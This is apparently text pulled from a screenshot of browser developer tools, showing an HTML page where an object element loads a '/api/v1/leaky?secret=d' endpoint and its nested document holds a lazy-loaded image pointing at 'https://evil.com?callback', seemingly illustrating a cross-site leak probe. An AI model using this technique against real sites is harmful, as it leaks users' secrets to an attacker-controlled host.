 Yes
object 300 × 150
Elements Console Sources Network Performance Memory
<html>
<head> ••• </head>
<body>
<object data="/api/v1/leaky?secret=d"> == $0
#document
<img src="https://evil.com?callback" loading="lazy"> slot
</object>